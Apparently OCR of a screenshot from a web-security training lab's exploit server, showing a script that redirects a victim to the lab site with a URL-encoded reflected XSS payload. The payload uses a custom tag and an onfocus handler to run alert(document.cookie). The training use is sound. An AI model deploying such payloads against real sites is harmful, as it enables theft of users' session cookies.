 All labs | Web Security Academy
Reflected XSS into HTML context
Exploit Server: Reflected XSS into
exploit-ac571f201ece47b2802653130154009c.web-security-academy.net
Apps
AAC Training Sched...
(3) ProgrammingKn...
Top 10 YouTube Ch...
Meet - hwd-gsup-h...
SASTRA University -...
Superset :: Universit...
Participant/Student...
Spoken Tutorials O...
»
Reading list
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://ac451fb11e8247d780fa530200e4007a.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Store
View exploit
Deliver exploit to victim
Access log